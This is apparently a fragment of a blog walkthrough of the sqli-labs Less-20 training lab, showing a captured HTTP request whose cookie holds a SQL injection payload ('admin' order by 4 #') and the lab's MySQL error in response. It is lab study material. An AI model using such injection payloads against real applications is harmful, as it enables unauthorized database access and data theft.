 Raw Params Headers Hex
GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs-master/Less-20/
Connection: close
Cookie: uname=admin' order by 4 #
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' order by 4 # and expires: Fri 11 Dec 2020 - 10
Issue with your mysql: Unknown column '4' in 'order clause'
https://blog.csdn.net/weixin_45694388